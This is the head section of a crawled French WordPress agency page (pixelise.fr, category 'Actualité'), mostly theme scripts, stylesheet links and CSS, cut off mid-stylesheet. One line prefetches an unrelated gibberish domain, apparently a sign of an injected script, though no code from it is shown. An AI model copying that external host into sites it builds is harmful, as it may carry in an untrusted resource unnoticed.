

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelise.fr/category/actualite/
body_size: 21700
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2122 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Actualité agence pixelise &#8211; pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise &raquo; Flux" href="https://pixelise.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise &raquo; Flux des commentaires" href="https://pixelise.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pixelise.fr création Site web / infographie / visite virtuelle pour votre entreprise &raquo; Flux de la catégorie Actualité agence pixelise" href="https://pixelise.fr/category/blog/actualite/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixelise.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://pixelise.fr/wp-content/themes/enfold/css/grid.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://pixelise.fr/wp-content/themes/enfold/css/base.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://pixelise.fr/wp-content/themes/enfold/css/layout.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://pixelise.fr/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pixelise.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: 